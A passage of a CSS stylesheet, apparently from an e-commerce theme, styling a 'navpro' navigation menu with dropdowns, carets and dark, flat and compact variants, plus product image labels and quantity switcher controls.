  margin-left: calc(66.66666667% + 12px) !important;
}
.navpro .gutters > .navpro-col-7 {
  width: calc(58.33333333% - 12px);
}
.navpro .gutters > .navpro-offset-7 {
  margin-left: calc(58.33333333% + 12px) !important;
}
.navpro .gutters > .navpro-col-6 {
  width: calc(50% - 12px);
}
.navpro .gutters > .navpro-offset-6 {
  margin-left: calc(50% + 12px) !important;
}
.navpro .gutters > .navpro-col-5 {
  width: calc(41.66666667% - 12px);
}
.navpro .gutters > .navpro-offset-5 {
  margin-left: calc(41.66666667% + 12px) !important;
}
.navpro .gutters > .navpro-col-4 {
  width: calc(33.33333333% - 12px);
}
.navpro .gutters > .navpro-offset-4 {
  margin-left: calc(33.33333333% + 12px) !important;
}
.navpro .gutters > .navpro-col-3 {
  width: calc(25% - 12px);
}
.navpro .gutters > .navpro-offset-3 {
  margin-left: calc(25% + 12px) !important;
}
.navpro .gutters > .navpro-col-2 {
  width: calc(16.66666667% - 12px);
}
.navpro .gutters > .navpro-offset-2 {
  margin-left: calc(16.66666667% + 12px) !important;
}
.navpro .gutters > .navpro-col-1 {
  width: calc(8.33333333% - 12px);
}
.navpro .gutters > .navpro-offset-1 {
  margin-left: calc(8.33333333% + 12px) !important;
}
.navpro .gutters > .navpro-col-0 {
  width: calc(0% - 12px);
}
.navpro .gutters > .navpro-offset-0 {
  margin-left: calc(0% + 12px) !important;
}
@media (max-width: 768px) {
  [class^='offset-'],
  [class*=' offset-'] {
    margin-left: 0;
  }
}
.navpro .pull-first {
  order: -1;
}
.navpro .push-last {
  order: 1;
}
@media (max-width: 768px) {
  .navpro-row .navpro-col {
    margin-left: 0;
    width: 100%;
  }
  .navpro-row.gutters .navpro-col {
    margin-left: 0;
    width: 100%;
  }
  .navpro-row.gutters .navpro-col + .navpro-col {
    margin-top: 16px;
  }
  .navpro .pull-first-sm {
    order: -1;
  }
  .navpro .push-last-sm {
    order: 1;
  }
}
.navpro .gutters .navpro-col.push-left,
.navpro .push-left {
  margin-right: auto;
}
.navpro .gutters .navpro-col.push-right,
.navpro .push-right {
  margin-left: auto;
}
.navpro .gutters .navpro-col.push-center,
.navpro .push-center {
  margin-left: auto;
  margin-right: auto;
}
.navpro .gutters .navpro-col.push-middle,
.navpro .push-middle {
  margin-top: auto;
  margin-bottom: auto;
}
.navpro .push-bottom {
  margin-top: auto;
}
@media (max-width: 768px) {
  .navpro .gutters .navpro-col.push-left-sm,
  .navpro .push-left-sm {
    margin-left: 0;
  }
  .navpro .gutters .navpro-col.push-center-sm,
  .navpro .push-center-sm {
    margin-left: auto;
    margin-right: auto;
  }
  .navpro .push-top-sm {
    margin-top: 0;
  }
}
.navpro .align-middle {
  align-items: center;
}
.navpro .align-right {
  justify-content: flex-end;
}
.navpro .align-center {
  justify-content: center;
}
@media (max-width: 768px) {
  .navpro .align-left-sm {
    justify-content: flex-start;
  }
}
.navpro-menu a:hover > .tip {
  text-decoration: none;
}
.navpro-menu .tip {
  display: inline-block;
  top: -3px;
  position: relative;
  padding: 2px 3px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 0.7em;
  line-height: normal;
  color: #ffffff;
  background: #1979c3;
}
.navpro-menu .tip.text-small {
  font-size: .65em;
}
.navpro-menu .tip.text-big {
  font-size: .8em;
}
.navpro-menu .tip.text-big.top {
  top: -8px;
}
.navpro-menu .tip.top {
  position: absolute;
  top: -6px;
  right: 21px;
}
.rtl .navpro-menu .tip.top {
  right: auto;
  left: 21px;
}
.navpro-menu .tip.top::before {
  content: '';
  position: absolute;
  right: 6px;
  top: 100%;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  border-top-color: #1979c3;
}
.rtl .navpro-menu .tip.top::before {
  right: auto;
  left: 6px;
}
.navpro-menu .tip.inverted {
  color: #1979c3;
  background: #ffffff;
}
.navpro-menu .tip.inverted::before {
  border-top-color: #ffffff;
}
.navpro-menu .tip.accent {
  background: #ff7103;
}
.navpro-menu .tip.accent::before {
  border-top-color: #ff7103;
}
.navpro-menu .tip.accent.inverted {
  color: #ff7103;
  background: #ffffff;
}
.navpro-menu .tip.accent.inverted::before {
  border-top-color: #ffffff;
}
.navpro-menu .tip.muted {
  background: #555555;
}
.navpro-menu .tip.muted::before {
  border-top-color: #555555;
}
.navpro-menu .tip.muted.inverted {
  color: #555555;
  background: #ffffff;
}
.navpro-menu .tip.muted.inverted::before {
  border-top-color: #ffffff;
}
.navpro-menu .tip.black {
  color: #ffffff;
  background: #000000;
}
.navpro-menu .tip.black::before {
  border-top-color: #000000;
}
.navpro-menu .tip.black.inverted {
  color: #000000;
  background: #ffffff;
}
.navpro-menu .tip.black.inverted::before {
  border-top-color: #ffffff;
}
.navpro .block:first-child {
  margin-top: 0;
}
.navpro .block:last-child {
  margin-bottom: 0;
}
.navpro .block .subtitle {
  display: none;
}
.navpro .block .product-items .product-item {
  position: relative;
}
.navpro .navpro-search .block-search {
  float: none;
  align-self: center;
  margin: 0;
  padding: 0;
  left: auto;
  top: auto;
  right: auto;
  bottom: auto;
  transform: none;
  position: static;
  width: auto;
}
.navpro .navpro-search .block-search .block-title {
  margin: 0 0 15px;
}
.navpro .navpro-search .block-search .form.minisearch {
  position: relative;
}
.navpro .li-item > .navpro-search .block-search .block-title {
  display: none;
}
.navpro .li-item > .navpro-search .block-search .field label {
  display: none;
}
.navpro.orientation-vertical .level0 {
  margin: 0;
}
.navpro.orientation-vertical .children > li > a,
.navpro.orientation-vertical .level0 > .level-top,
.navpro.orientation-vertical .level0.active > .level-top,
.navpro.orientation-vertical .level0.has-active > .level-top {
  display: block;
}
.navpro.orientation-vertical .parent-expanded > a {
  font-weight: bold;
}
.navpro.orientation-vertical .parent-expanded .parent-expanded > a {
  font-weight: normal;
}
.navpro.orientation-vertical > ul {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  flex-direction: column;
}
.navpro.orientation-vertical .navpro-dropdown .children > li > a,
.navpro.orientation-vertical .navpro-dropdown .children .parent > a {
  padding: 8px 12px;
}
.navpro.orientation-vertical .level0 > .level-top {
  padding: 8px 12px;
}
.navpro-pills li.level0 {
  background: #f4f4f4;
  border-radius: 10px;
  margin: 0 5px 5px 0;
}
.navpro-shevron {
  display: none;
}
.navpro-dropdown {
  position: absolute;
  left: -99999px;
  top: -99999px;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}
.rtl .navpro-dropdown {
  left: 99999px;
}
.navpro-dropdown-inner {
  box-sizing: border-box;
  padding: 12px;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner {
  padding-top: 0;
}
.navpro-dropdown .navpro-dropdown-expanded > .navpro-dropdown-inner {
  padding-left: 0;
  padding-right: 0;
}
.navpro-dropdown .navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > .parent-expanded > .navpro-dropdown-expanded > .navpro-dropdown-inner {
  padding: 12px;
  padding-top: 0;
  padding-bottom: 0;
}
.navpro-dropdown {
  box-sizing: border-box;
  background: #ffffff;
  border: 1px solid #eaeaea;
  box-shadow: 0 2px 2px -2px rgba(0, 0, 0, 0.1);
  min-width: 230px;
  font-weight: normal;
  z-index: 90;
}
.navpro-dropdown.shown {
  right: auto;
  opacity: 1;
  visibility: visible;
  pointer-events: all;
  z-index: 91;
}
.navpro-dropdown > .navpro-close {
  cursor: pointer;
  width: 20px;
  height: 20px;
  position: relative;
  z-index: 10;
  position: absolute;
  right: 12px;
  top: 12px;
}
.navpro-dropdown > .navpro-close::before,
.navpro-dropdown > .navpro-close::after {
  content: '';
  position: absolute;
  left: auto;
  right: 10px;
  top: 0;
  height: 20px;
  width: 2px;
  background-color: #333333;
}
.navpro-dropdown > .navpro-close::before {
  transform: rotate(45deg);
}
.navpro-dropdown > .navpro-close::after {
  transform: rotate(-45deg);
}
.navpro.orientation-horizontal li.size-boxed,
.navpro.orientation-horizontal li.size-fullwidth,
.navpro.orientation-horizontal li.size-fullscreen {
  position: static;
}
.dropdown-left .ui-menu-item {
  text-align: right;
}
.rtl .dropdown-left .ui-menu-item {
  text-align: left;
}
.navpro-mobile {
  width: 768px;
  height: 0;
  overflow: hidden;
  display: none;
}
.navpro .li-item.opened {
  z-index: 89;
}
.navpro .li-item.navpro-shop-all {
  font-weight: bold;
}
.navpro .navpro-a-with-thumbnail {
  max-height: 130px;
  overflow: hidden;
}
@media (min-width: 769px) {
  .navpro .navpro-a-with-thumbnail {
    margin-bottom: 8px;
  }
}
.navpro .navpro-a-with-thumbnail img {
  margin-top: 5px;
  filter: contrast(94%);
}
.navpro .level0 .children > li > a,
.navpro .level0 .children .parent > a {
  text-decoration: none;
}
.navpro .level0 .children > li > a:hover,
.navpro .level0 .children .parent > a:hover {
  text-decoration: underline;
}
.navpro-dropdown .children > li > a,
.navpro-dropdown .children .parent > a {
  display: block;
  line-height: inherit;
  color: #2b3945;
  padding: 7px 12px 7px 12px;
  text-decoration: none;
}
.navpro-dropdown .children > li > a:hover,
.navpro-dropdown .children .parent > a:hover {
  text-decoration: underline;
}
.navpro-dropdown .children .parent > a {
  padding-right: 20px;
}
.rtl .navpro-dropdown .children .parent > a {
  padding: 7px 12px 7px 12px;
  padding-left: 20px;
}
.navpro-dropdown > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > .parent-expanded > a {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-size: 18px;
  font-weight: bold;
  padding-bottom: 5px;
  text-transform: uppercase;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li > a {
  padding-top: 4px;
  padding-bottom: 4px;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li.navpro-shop-all > a {
  padding-top: 6px;
  padding-bottom: 6px;
  font-size: 0.95em;
  text-decoration: none;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li.navpro-shop-all > a span {
  line-height: normal;
  border-bottom: 2px solid #ede734;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li.navpro-shop-all > a:hover {
  text-decoration: none;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li.navpro-shop-all > a:hover span {
  border-bottom: 2px solid #d5d02f;
}
.navpro-dropdown .multicolumn {
  display: flex;
  align-content: flex-start;
  flex-wrap: wrap;
  flex-direction: row;
}
.navpro-dropdown .multicolumn > li {
  width: 100%;
}
.navpro-dropdown .vertical.multicolumn {
  flex-direction: column;
}
.navpro-icon-caret,
.navpro.navigation .level0.parent > .level-top > .ui-menu-icon {
  position: static;
  display: block;
}
.navpro-icon-caret::after {
  display: none !important;
}
.navpro .caret-hidden > a.level-top {
  padding: 16px !important;
}
.navpro .caret-hidden > a.level-top::before,
.navpro .caret-hidden > a.level-top > .navpro-icon-caret::before {
  display: none !important;
}
.navpro-icon-caret::before,
.navpro .parent > a::before {
  content: '';
  position: absolute;
  right: 1px;
  top: calc(50% - 10px);
  transform: rotate(-90deg);
  opacity: 0.8;
  background-color: currentColor;
  -webkit-mask: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M19 9l-7 7-7-7" /></svg>') no-repeat 50% 50%;
  -webkit-mask-size: 12px 12px;
  width: 20px;
  height: 20px;
}
.rtl .navpro-icon-caret::before,
.rtl .navpro .parent > a::before {
  left: 1px;
  right: auto;
  transform: rotate(90deg);
}
.navpro.navpro .parent > a:has(.navpro-icon-caret)::before {
  display: none !important;
}
.navpro.navpro .parent.ui-menu-item > a::before {
  display: none !important;
}
.orientation-horizontal a.level-top > .navpro-icon-caret::before,
.orientation-horizontal .parent > a.level-top::before {
  transform: rotate(0);
}
.caret-bottom a.level-top > .navpro-icon-caret::before,
.caret-bottom .parent > a.level-top::before {
  top: auto;
  right: auto;
  left: calc(50% - 8px);
  bottom: 5px;
}
.navpro.navpro .caret-hidden .level0 > .level-top {
  padding: 16px !important;
}
.navpro.navpro .caret-hidden .level0 > .level-top::before,
.navpro.navpro .caret-hidden .level0 > .level-top > .navpro-icon-caret,
.navpro.navpro .caret-hidden .level0 > .level-top > .navpro-icon-caret::before {
  display: none !important;
}
.navpro.orientation-horizontal .caret-bottom .level0 > .level-top,
.rtl .navpro.orientation-horizontal .caret-bottom .level0 > .level-top {
  padding: 16px;
  padding-bottom: 16px;
}
.navpro.dropdown-left .children .navpro-icon-caret::before,
.navpro.dropdown-left .children .parent > a::before {
  right: auto;
  left: 1px;
  transform: rotate(90deg);
}
.rtl .navpro.dropdown-left .children .navpro-icon-caret::before,
.rtl .navpro.dropdown-left .children .parent > a::before {
  right: 1px;
  left: auto;
  transform: rotate(-90deg);
}
.navpro.dropdown-left .navpro-dropdown .children .parent > a {
  padding-right: 12px;
  padding-left: 20px;
}
.rtl .navpro.dropdown-left .navpro-dropdown .children .parent > a {
  padding-right: 20px;
  padding-left: 12px;
}
.navpro.dropdown-left.orientation-vertical .navpro-icon-caret::before,
.navpro.dropdown-left.orientation-vertical .parent > a::before {
  right: auto;
  left: 1px;
  transform: rotate(90deg);
}
.rtl .navpro.dropdown-left.orientation-vertical .navpro-icon-caret::before,
.rtl .navpro.dropdown-left.orientation-vertical .parent > a::before {
  right: 1px;
  left: auto;
  transform: rotate(-90deg);
}
.navpro.dropdown-left.orientation-vertical .level0.parent > .level-top {
  padding: 8px 12px;
  padding-left: 16px;
}
.rtl .navpro.dropdown-left.orientation-vertical .level0.parent > .level-top {
  padding: 8px 12px;
  padding-right: 16px;
}
.navpro-overlay-element {
  visibility: hidden;
  pointer-events: none;
  opacity: 0;
}
.navpro-overlay-element {
  transition: visibility 0ms linear 200ms,
            opacity 200ms linear;
  background-color: rgba(0, 0, 0, 0.4);
}
.navpro-nowrap {
  flex-wrap: nowrap !important;
}
.navpro-nowrap:not(.navpro-nowrap-ready) {
  overflow: hidden !important;
  opacity: 0;
}
.navpro-nowrap-justify-start {
  justify-content: start !important;
}
.navpro-nowrap > li {
  flex-shrink: 0;
}
.navpro-nowrap .navpro-item-more {
  align-self: center;
}
.navpro-nowrap .navpro-item-more > .nav-a-icon-more {
  display: flex !important;
  align-items: center;
}
.navpro-nowrap .navpro-item-more > .nav-a-icon-more svg {
  width: 20px;
  height: 20px;
  fill: currentColor;
}
@media (max-width: 768px) {
  .navpro-transformable.navpro .level0 > .level-top {
    display: block;
  }
  .navpro-transformable.navpro .level0.active > .level-top,
  .navpro-transformable.navpro .level0.has-active > .level-top {
    display: block;
  }
  .navpro-transformable .navpro-icon-caret::before {
    transition: transform 200ms ease-in-out;
  }
  .navpro-transformable .navpro-icon-caret::before {
    transform: rotate(-90deg);
  }
  .navpro-transformable li.opened > a > .navpro-icon-caret::before {
    transform: rotate(0deg);
  }
  .navpro-transformable .navpro-dropdown {
    background: transparent;
    border: 0;
    box-shadow: none;
    min-width: 0;
    position: static;
    box-shadow: none !important;
    width: auto !important;
    max-height: 0;
    max-width: 100%;
    overflow: hidden;
  }
  .navpro-transformable .navpro-dropdown .multicolumn.vertical {
    height: auto !important;
  }
  .navpro-transformable .navpro-dropdown.shown {
    max-height: 1000em;
  }
  .navpro-transformable .navpro-dropdown-inner {
    padding-top: 3px;
    padding-bottom: 5px;
  }
  .navpro-transformable .navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li .navpro-dropdown > .navpro-dropdown-inner {
    padding-left: 10px;
  }
  .navpro-transformable .navpro-dropdown .children {
    display: block;
    /* reset ribbon style */
  }
  .navpro-transformable .navpro-dropdown .children.multicolumn > li {
    width: 100%;
  }
}
.navpro.navpro-accordion.navpro .level0 > .level-top {
  display: block;
}
.navpro.navpro-accordion.navpro .level0.active > .level-top,
.navpro.navpro-accordion.navpro .level0.has-active > .level-top {
  display: block;
}
.navpro.navpro-accordion .navpro-icon-caret::before {
  transition: transform 200ms ease-in-out;
}
.navpro.navpro-accordion .navpro-icon-caret::before {
  transform: rotate(-90deg);
}
.navpro.navpro-accordion li.opened > a > .navpro-icon-caret::before {
  transform: rotate(0deg);
}
.navpro.navpro-accordion .navpro-dropdown {
  background: transparent;
  border: 0;
  box-shadow: none;
  min-width: 0;
  position: static;
  box-shadow: none !important;
  width: auto !important;
  max-height: 0;
  max-width: 100%;
  overflow: hidden;
}
.navpro.navpro-accordion .navpro-dropdown .multicolumn.vertical {
  height: auto !important;
}
.navpro.navpro-accordion .navpro-dropdown.shown {
  max-height: 1000em;
}
.navpro.navpro-accordion .navpro-dropdown-inner {
  padding-top: 3px;
  padding-bottom: 5px;
}
.navpro.navpro-accordion .navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li .navpro-dropdown > .navpro-dropdown-inner {
  padding-left: 10px;
}
.navpro.navpro-accordion .navpro-dropdown .children {
  display: block;
  /* reset ribbon style */
}
.navpro.navpro-accordion .navpro-dropdown .children.multicolumn > li {
  width: 100%;
}
.navpro-amazon li.level1 {
  position: static;
}
.navpro-amazon .navpro-departments .navpro-dropdown-level2 {
  top: -1px !important;
  left: 100% !important;
}
.rtl .navpro-amazon .navpro-departments .navpro-dropdown-level2 {
  left: auto !important;
  right: 100% !important;
}
@media (min-width: 1025px) {
  .navpro-amazon .navpro-dropdown {
    transition-delay: .3s;
  }
}
.navpro-amazon .navpro-dropdown.shown {
  transition-delay: 0s;
}
.navpro.navpro .navpro-iconic .navpro-wrapped-items .level1 > a,
.navpro.navpro .navpro-iconic .level0 > .level-top {
  display: flex;
  align-items: center;
}
.navpro.navpro .navpro-iconic .navpro-wrapped-items .level1 > a img,
.navpro.navpro .navpro-iconic .level0 > .level-top img {
  margin: 3px;
}
.navpro.navpro .navpro-iconic.iconic-vertical .navpro-wrapped-items .level1 > a,
.navpro.navpro .navpro-iconic.iconic-vertical .level0 > .level-top {
  flex-direction: column;
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > .level-top,
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current > .level-top {
  padding-left: 20px;
}
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > .level-top,
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current > .level-top {
  padding-left: 0;
  padding-right: 20px;
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back ~ .level-top:not(.navpro-current):not(.navpro-back),
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current ~ .level-top:not(.navpro-current):not(.navpro-back) {
  padding-left: 30px;
}
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back ~ .level-top:not(.navpro-current):not(.navpro-back),
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current ~ .level-top:not(.navpro-current):not(.navpro-back) {
  padding-left: 0;
  padding-right: 30px;
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > a {
  position: relative;
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > a::before {
  content: '';
  position: absolute;
  left: 6px;
  top: calc(50% - 6px);
  transform: rotate(90deg);
  opacity: .8;
  background-color: currentColor;
  -webkit-mask: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M19 9l-7 7-7-7" /></svg>') no-repeat 50% 50%;
  -webkit-mask-size: 12px 12px;
  width: 12px;
  height: 12px;
}
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > a::before {
  left: auto;
  right: 6px;
  transform: rotate(-90deg);
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current a {
  font-weight: bold;
}
.navpro-linkbar {
  display: flex;
  flex-wrap: wrap;
}
.navpro.navpro-theme-dark,
.navpro.navpro-theme-dark-bar {
  background: #1d262d;
}
.navpro.navpro-theme-dark .level0 > .level-top,
.navpro.navpro-theme-dark-bar .level0 > .level-top {
  color: #eaeaea !important;
}
@media (max-width: 768px) {
  .navpro.navpro-theme-dark-bar .navpro-dropdown {
    background: #1d262d;
    border-color: #1d262d;
    color: #eaeaea;
  }
  .navpro.navpro-theme-dark-bar .navpro-dropdown h3,
  .navpro.navpro-theme-dark-bar .navpro-dropdown .children a,
  .navpro.navpro-theme-dark-bar .navpro-dropdown .children .parent > a {
    color: #eaeaea;
  }
}
.navpro.navpro-theme-dark .navpro-dropdown,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown {
  background: #1d262d;
  border-color: #1d262d;
  color: #eaeaea;
}
.navpro.navpro-theme-dark .navpro-dropdown h3,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown h3,
.navpro.navpro-theme-dark .navpro-dropdown .children a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown .children a,
.navpro.navpro-theme-dark .navpro-dropdown .children .parent > a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown .children .parent > a {
  color: #eaeaea;
}
.navpro.navpro-theme-dark .navpro-dropdown.size-boxed > .navpro-dropdown-inner,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown.size-boxed > .navpro-dropdown-inner {
  background: #1d262d;
  border-color: #1d262d;
  color: #eaeaea;
}
.navpro.navpro-theme-dark .navpro-dropdown.size-boxed > .navpro-dropdown-inner h3,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown.size-boxed > .navpro-dropdown-inner h3,
.navpro.navpro-theme-dark .navpro-dropdown.size-boxed > .navpro-dropdown-inner .children a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown.size-boxed > .navpro-dropdown-inner .children a,
.navpro.navpro-theme-dark .navpro-dropdown.size-boxed > .navpro-dropdown-inner .children .parent > a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown.size-boxed > .navpro-dropdown-inner .children .parent > a {
  color: #eaeaea;
}
@media (min-width: 769px) {
  .navpro.navpro-theme-dark .navpro-dropdown,
  .navpro.navpro-theme-dark-dropdown .navpro-dropdown {
    box-shadow: 0 0 50px -10px rgba(0, 0, 0, 0.5);
  }
}
.navpro.navpro-theme-dark .navpro-dropdown .panel,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown .panel {
  background-color: #232e36;
}
.navpro.navpro-theme-dark .navpro-dropdown > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > .parent-expanded > a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > .parent-expanded > a {
  color: #eaeaea;
}
.navpro.navpro-theme-dark.orientation-horizontal li.level-top.parent a.level-top::before,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal li.level-top.parent a.level-top::before,
.navpro.navpro-theme-dark.orientation-horizontal li.level-top.parent a.level-top::after,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal li.level-top.parent a.level-top::after {
  border-bottom-color: #1d262d;
}
.navpro.navpro-theme-dark.orientation-horizontal li.level-top > .navpro-dropdown > .navpro-shevron,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal li.level-top > .navpro-dropdown > .navpro-shevron {
  background: #1d262d;
  border: 1px solid #1d262d;
  border-color: #1d262d transparent transparent #1d262d;
}
.navpro.navpro-theme-dark.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::before,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::before,
.navpro.navpro-theme-dark.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::after,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::after {
  border-top-color: #1d262d;
  border-bottom-color: transparent;
}
.navpro.navpro-theme-dark.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::after,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::after {
  border-top-color: #1d262d;
}
.navpro-theme-flat {
  border: 1px solid #e0e0e0;
  border-radius: 2px;
  background: #fafafa;
}
.navpro-theme-flat.navpro .children > li > a,
.navpro-theme-flat.navpro .level0 > .level-top {
  color: #666;
}
.navpro-theme-flat.navpro .level0 > .level-top,
.navpro-theme-flat.navpro .level0.active > .level-top,
.navpro-theme-flat.navpro .level0.has-active > .level-top {
  border-top: 1px solid #e0e0e0;
}
.navpro-theme-flat.navpro .level0:first-child > .level-top {
  border: none;
}
.navpro-theme-flat.navpro.orientation-horizontal .level0 {
  border: 1px solid #e0e0e0;
  border-width: 0 0 0 1px;
  margin: 0 0 0 -1px;
}
.navpro-theme-flat.navpro.orientation-horizontal .level0:first-child {
  border-width: 0;
}
.navpro-theme-flat.navpro.orientation-horizontal .level0 > .level-top {
  border: 0;
}
.navpro.navpro-theme-compact {
  font-size: .9em;
}
.navpro.navpro-theme-compact.navpro .caret-hidden > a.level-top {
  padding: 4px 5px !important;
}
.navpro.navpro-theme-compact.navpro .level0 > .level-top {
  padding: 4px 5px;
  color: #333333;
}
.navpro.navpro-theme-compact.navpro .level0.parent > .level-top {
  padding-right: 20px;
}
.rtl .navpro.navpro-theme-compact.navpro .level0.parent > .level-top {
  padding: 4px 5px;
  padding-left: 20px;
}
.navpro.navpro-theme-compact .navpro-dropdown .children > li > a,
.navpro.navpro-theme-compact .navpro-dropdown .children .parent > a {
  padding: 4px 5px;
}
.navpro.navpro-theme-compact .navpro-dropdown-inner {
  padding: 5px;
}
.navpro.navpro-theme-compact .navpro-item-more > .nav-a-icon-more svg {
  width: 15px;
  height: 15px;
}
.prolabels-wrapper,
.prolabels-content-wrapper {
  position: relative;
}
.prolabels-wrapper .prolabel,
.prolabels-content-wrapper .prolabel {
  display: inline-block;
  background: transparent center no-repeat;
  line-height: normal;
  transition: all 0.2s;
  position: relative;
  vertical-align: top;
  z-index: 2;
}
.prolabels-wrapper .prolabel__inner,
.prolabels-content-wrapper .prolabel__inner {
  height: 100%;
  width: 100%;
}
.prolabels-wrapper .prolabel__wrapper,
.prolabels-content-wrapper .prolabel__wrapper {
  display: table;
  height: 100%;
  width: 100%;
}
.prolabels-wrapper .prolabel__content,
.prolabels-content-wrapper .prolabel__content {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
}
/* Image Label */
.prolabels-wrapper .absolute {
  position: absolute;
}
.prolabels-wrapper .top-left {
  top: 0;
  left: 0;
}
.prolabels-wrapper .top-right {
  top: 0;
  right: 0;
}
.prolabels-wrapper .top-center {
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
}
.prolabels-wrapper .middle-left {
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
.prolabels-wrapper .middle-right {
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.prolabels-wrapper .middle-center {
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  z-index: 2;
}
.prolabels-wrapper .bottom-left {
  bottom: 0;
  left: 0;
}
.prolabels-wrapper .bottom-right {
  bottom: 0;
  right: 0;
}
.prolabels-wrapper .bottom-center {
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
}
/* Content Label */
.prolabels-content-wrapper .prolabel {
  margin-right: 10px;
}
.prolabels-wrapper {
  height: 100%;
  text-align: center;
}
.prolabels-wrapper .product-item-photo {
  font-size: 0;
}
.prolabels-wrapper .hover-image-container {
  left: 50%;
  transform: translateX(-50%);
}
.rtl .prolabels-wrapper .hover-image-container {
  left: auto;
  right: 50%;
  transform: translateX(50%);
}
.prolabels-product-image-labels,
.prolabels-content-labels {
  display: none;
}
/* Fotorama fullscreen hide labels */
.fotorama--fullscreen .prolabels-wrapper .prolabel {
  display: none;
}
.breeze-gallery .prolabels-wrapper {
  height: auto;
}
.breeze-gallery.opened .prolabels-wrapper .prolabel {
  display: none;
}
.qty-switcher-dec,
.qty-switcher-inc {
  display: inline-block;
  position: relative;
  padding: 10px;
  vertical-align: middle;
  cursor: pointer;
}
.qty-switcher-dec:before,
.qty-switcher-inc:after {
  content: '';
  display: block;
  position: absolute;
  border-left: 1px solid;
  border-bottom: 1px solid;
  width: 10px;
  height: 10px;
  top: 3px;
  right: 0;
  transform: rotate(45deg);
}
.qty-switcher-inc:after {
  left: 0;
  transform: rotate(225deg);
}
.qty-wrapper {
  display: inline-block;
  position: relative;
}
.qty-wrapper:before,
.qty-wrapper:after {
  content: '';
  display: table;
}
.qty-wrapper:after {
  clear: both;
}
.qty-wrapper .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.qty-wrapper .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.qty-wrapper .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: inherit;
  content: ' ';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.qty-wrapper .action.toggle:hover:after {
  color: inherit;
}
.qty-wrapper .action.toggle:active:after {
  color: inherit;
}
.qty-wrapper .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.qty-wrapper .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.qty-wrapper .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: inherit;
  content: ' ';
